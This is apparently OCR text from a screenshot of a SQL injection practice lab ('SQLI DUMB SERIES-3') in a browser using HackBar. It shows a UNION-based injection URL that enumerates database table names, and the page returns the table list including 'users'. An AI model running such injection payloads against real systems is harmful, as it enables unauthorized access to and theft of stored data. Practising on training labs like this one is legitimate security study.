 45.32.113.109:49952/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=Database() --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-3/?id=-1') union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=Database() --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Windows 资源管理器